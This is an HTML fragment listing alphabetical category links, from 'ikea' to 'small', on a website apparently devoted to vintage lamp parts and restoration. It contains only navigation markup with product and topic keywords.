	<li class="cat-item cat-item-3056"><a href="https://vintagelampparts.net/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagelampparts.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://vintagelampparts.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintagelampparts.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://vintagelampparts.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://vintagelampparts.net/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintagelampparts.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagelampparts.net/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagelampparts.net/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://vintagelampparts.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vintagelampparts.net/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://vintagelampparts.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://vintagelampparts.net/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagelampparts.net/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagelampparts.net/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintagelampparts.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://vintagelampparts.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://vintagelampparts.net/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vintagelampparts.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://vintagelampparts.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintagelampparts.net/category/kaco/" >kaco</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://vintagelampparts.net/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://vintagelampparts.net/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintagelampparts.net/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintagelampparts.net/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://vintagelampparts.net/category/kilborn/" >kilborn</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagelampparts.net/category/killark/" >killark</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vintagelampparts.net/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://vintagelampparts.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintagelampparts.net/category/klonz/" >klonz</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintagelampparts.net/category/kmart/" >kmart</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintagelampparts.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vintagelampparts.net/category/koehler/" >koehler</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagelampparts.net/category/kosmos/" >kosmos</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://vintagelampparts.net/category/lacquered/" >lacquered</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://vintagelampparts.net/category/lada/" >lada</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagelampparts.net/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagelampparts.net/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagelampparts.net/category/lampshade/" >lampshade</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://vintagelampparts.net/category/lamput/" >lamput</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://vintagelampparts.net/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagelampparts.net/category/lantern/" >lantern</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://vintagelampparts.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintagelampparts.net/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://vintagelampparts.net/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintagelampparts.net/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://vintagelampparts.net/category/leaded/" >leaded</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagelampparts.net/category/leech/" >leech</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://vintagelampparts.net/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://vintagelampparts.net/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://vintagelampparts.net/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://vintagelampparts.net/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://vintagelampparts.net/category/lick/" >lick</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://vintagelampparts.net/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintagelampparts.net/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagelampparts.net/category/lightolier/" >lightolier</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://vintagelampparts.net/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagelampparts.net/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vintagelampparts.net/category/lineman/" >lineman</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintagelampparts.net/category/linread/" >linread</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagelampparts.net/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://vintagelampparts.net/category/lithophane/" >lithophane</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintagelampparts.net/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://vintagelampparts.net/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vintagelampparts.net/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vintagelampparts.net/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://vintagelampparts.net/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://vintagelampparts.net/category/lorraine/" >lorraine</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagelampparts.net/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vintagelampparts.net/category/lotof20/" >lotof20</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vintagelampparts.net/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://vintagelampparts.net/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://vintagelampparts.net/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagelampparts.net/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintagelampparts.net/category/lyskaer/" >lyskaer</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagelampparts.net/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://vintagelampparts.net/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintagelampparts.net/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://vintagelampparts.net/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintagelampparts.net/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintagelampparts.net/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://vintagelampparts.net/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://vintagelampparts.net/category/marchal/" >marchal</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintagelampparts.net/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagelampparts.net/category/marketplace/" >marketplace</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://vintagelampparts.net/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintagelampparts.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintagelampparts.net/category/mastercrafters/" >mastercrafters</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://vintagelampparts.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vintagelampparts.net/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://vintagelampparts.net/category/maximalist/" >maximalist</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagelampparts.net/category/mcgill/" >mcgill</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://vintagelampparts.net/category/mcintosh/" >mcintosh</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintagelampparts.net/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintagelampparts.net/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://vintagelampparts.net/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://vintagelampparts.net/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintagelampparts.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://vintagelampparts.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://vintagelampparts.net/category/mica/" >mica</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintagelampparts.net/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://vintagelampparts.net/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintagelampparts.net/category/midgard/" >midgard</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintagelampparts.net/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagelampparts.net/category/miners/" >miner&#039;s</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vintagelampparts.net/category/mineral/" >mineral</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vintagelampparts.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://vintagelampparts.net/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://vintagelampparts.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintagelampparts.net/category/miramar/" >miramar</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://vintagelampparts.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://vintagelampparts.net/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vintagelampparts.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintagelampparts.net/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://vintagelampparts.net/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://vintagelampparts.net/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintagelampparts.net/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://vintagelampparts.net/category/moroccan/" >moroccan</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintagelampparts.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagelampparts.net/category/motionettes/" >motionettes</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://vintagelampparts.net/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintagelampparts.net/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://vintagelampparts.net/category/muff/" >muff</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://vintagelampparts.net/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://vintagelampparts.net/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagelampparts.net/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintagelampparts.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://vintagelampparts.net/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://vintagelampparts.net/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://vintagelampparts.net/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://vintagelampparts.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://vintagelampparts.net/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagelampparts.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagelampparts.net/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintagelampparts.net/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintagelampparts.net/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagelampparts.net/category/norbstar/" >norbstar</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintagelampparts.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://vintagelampparts.net/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintagelampparts.net/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://vintagelampparts.net/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://vintagelampparts.net/category/okay/" >okay</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintagelampparts.net/category/old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts/" >old-vintage-crystal-glass-drops-handelier-lamp-prism-6-parts</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagelampparts.net/category/oldfield/" >oldfield</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintagelampparts.net/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://vintagelampparts.net/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagelampparts.net/category/opalescent/" >opalescent</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://vintagelampparts.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://vintagelampparts.net/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintagelampparts.net/category/ordering/" >ordering</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagelampparts.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintagelampparts.net/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://vintagelampparts.net/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagelampparts.net/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagelampparts.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://vintagelampparts.net/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagelampparts.net/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://vintagelampparts.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagelampparts.net/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintagelampparts.net/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://vintagelampparts.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagelampparts.net/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintagelampparts.net/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://vintagelampparts.net/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://vintagelampparts.net/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vintagelampparts.net/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://vintagelampparts.net/category/pennant/" >pennant</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagelampparts.net/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagelampparts.net/category/perko/" >perko</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vintagelampparts.net/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://vintagelampparts.net/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://vintagelampparts.net/category/philipsburg/" >philipsburg</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintagelampparts.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://vintagelampparts.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://vintagelampparts.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagelampparts.net/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintagelampparts.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://vintagelampparts.net/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintagelampparts.net/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://vintagelampparts.net/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vintagelampparts.net/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://vintagelampparts.net/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://vintagelampparts.net/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintagelampparts.net/category/pontiacbuick/" >pontiacbuick</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintagelampparts.net/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://vintagelampparts.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintagelampparts.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://vintagelampparts.net/category/portman/" >portman</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintagelampparts.net/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://vintagelampparts.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://vintagelampparts.net/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://vintagelampparts.net/category/pressed/" >pressed</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintagelampparts.net/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://vintagelampparts.net/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintagelampparts.net/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintagelampparts.net/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagelampparts.net/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://vintagelampparts.net/category/prisms/" >prisms</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintagelampparts.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagelampparts.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintagelampparts.net/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintagelampparts.net/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagelampparts.net/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://vintagelampparts.net/category/qty-4/" >qty-4</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://vintagelampparts.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vintagelampparts.net/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintagelampparts.net/category/quoizel/" >quoizel</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vintagelampparts.net/category/r700/" >r700</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://vintagelampparts.net/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://vintagelampparts.net/category/rainaud/" >rainaud</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://vintagelampparts.net/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://vintagelampparts.net/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://vintagelampparts.net/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://vintagelampparts.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://vintagelampparts.net/category/rare-2/" >rare-2</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintagelampparts.net/category/raydyot/" >raydyot</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://vintagelampparts.net/category/rayo/" >rayo</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://vintagelampparts.net/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://vintagelampparts.net/category/reassembling/" >reassembling</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://vintagelampparts.net/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://vintagelampparts.net/category/rechromed/" >rechromed</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintagelampparts.net/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintagelampparts.net/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagelampparts.net/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagelampparts.net/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagelampparts.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://vintagelampparts.net/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagelampparts.net/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://vintagelampparts.net/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://vintagelampparts.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintagelampparts.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagelampparts.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://vintagelampparts.net/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://vintagelampparts.net/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vintagelampparts.net/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://vintagelampparts.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://vintagelampparts.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagelampparts.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagelampparts.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagelampparts.net/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://vintagelampparts.net/category/rewire/" >rewire</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://vintagelampparts.net/category/rewiring/" >rewiring</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagelampparts.net/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://vintagelampparts.net/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://vintagelampparts.net/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagelampparts.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintagelampparts.net/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagelampparts.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://vintagelampparts.net/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://vintagelampparts.net/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagelampparts.net/category/rubbolite/" >rubbolite</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagelampparts.net/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintagelampparts.net/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://vintagelampparts.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintagelampparts.net/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://vintagelampparts.net/category/safely/" >safely</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://vintagelampparts.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://vintagelampparts.net/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://vintagelampparts.net/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vintagelampparts.net/category/salvaging/" >salvaging</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagelampparts.net/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintagelampparts.net/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vintagelampparts.net/category/scca/" >scca</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://vintagelampparts.net/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://vintagelampparts.net/category/sconce/" >sconce</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintagelampparts.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagelampparts.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://vintagelampparts.net/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://vintagelampparts.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://vintagelampparts.net/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://vintagelampparts.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://vintagelampparts.net/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://vintagelampparts.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagelampparts.net/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://vintagelampparts.net/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintagelampparts.net/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://vintagelampparts.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintagelampparts.net/category/shoji/" >shoji</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintagelampparts.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vintagelampparts.net/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://vintagelampparts.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://vintagelampparts.net/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://vintagelampparts.net/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintagelampparts.net/category/signal-stat/" >signal-stat</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://vintagelampparts.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintagelampparts.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintagelampparts.net/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagelampparts.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagelampparts.net/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://vintagelampparts.net/category/slag/" >slag</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagelampparts.net/category/small/" >small</a>
</li>
